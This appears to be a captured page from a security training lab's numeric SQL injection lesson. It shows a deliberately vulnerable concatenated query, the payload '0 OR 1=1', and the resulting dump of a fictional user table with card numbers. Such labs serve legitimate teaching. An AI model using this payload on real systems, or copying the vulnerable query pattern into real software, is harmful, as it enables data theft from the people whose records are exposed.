 SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,